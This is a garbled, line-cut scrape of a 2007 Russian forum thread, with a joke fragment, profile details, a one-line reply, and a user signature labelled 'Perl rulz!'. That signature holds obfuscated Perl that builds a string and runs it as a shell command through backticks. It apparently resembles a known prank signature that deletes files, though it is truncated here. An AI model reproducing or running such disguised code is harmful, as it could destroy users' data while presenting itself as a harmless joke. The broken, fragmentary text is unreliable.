
Жаркая пустыня Дагестана.За высоким барха
барханом чей-то труп знакомый валяется!Эт
Зарегистрирован: 27.06.2007
Сообщения: 8134
Вернуться к началу
ALuserX
Добавлено: Пн Авг 06, 2007 8:24 pm
Заголовок 
псих-одиночка
Мишка
я не удалял чуть что
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
По